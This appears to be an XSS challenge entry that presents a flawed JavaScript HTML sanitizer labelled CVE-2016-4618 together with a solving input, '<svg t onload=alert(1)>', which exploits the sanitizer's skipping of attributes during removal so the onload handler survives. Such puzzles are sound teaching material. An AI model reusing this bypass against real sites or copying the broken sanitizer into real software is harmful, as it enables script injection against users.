 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
// CVE-2016-4618
function escape(s) {
  var div = document.implementation.createHTMLDocument().createElement('div');
  div.innerHTML = s;
  function f(n) {
    if ('SCRIPT' === n.tagName) n.parentNode.removeChild(n);
    for (var i=0; i<n.attributes.length; i++) {
      var name = n.attributes[i].name;
      if (name !== 'class') { n.removeAttribute(name); }
    }
  }
  [].map.call(div.querySelectorAll('*'), f);
  return div.innerHTML;
}
Input 23
<svg t onload=alert(1)>
Output Win!
<svg onload="alert(1)"></svg>